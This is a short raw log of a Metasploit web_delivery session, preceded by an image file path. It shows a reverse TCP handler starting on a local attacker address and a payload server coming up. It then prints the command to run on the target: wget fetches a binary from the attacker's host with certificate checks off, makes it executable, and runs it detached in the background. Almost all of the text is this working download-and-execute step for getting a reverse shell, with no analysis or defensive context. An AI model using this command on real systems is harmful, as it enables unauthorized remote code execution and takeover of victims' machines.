 msf6 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.43.26:4446
[*] Using URL: http://0.0.0.0:8080/l16V8k4P5u5n56
[*] Local IP: http://192.168.43.26:8080/l16V8k4P5u5n56
[*] Server started.
[*] Run the following command on the target machine:
wget -qO 4dsxUgj2 --no-check-certificate http://192.168.43.26:8080/l16V8k4P5u5n56; chmod +x 4dsxUgj2
; ./4dsxUgj2& disown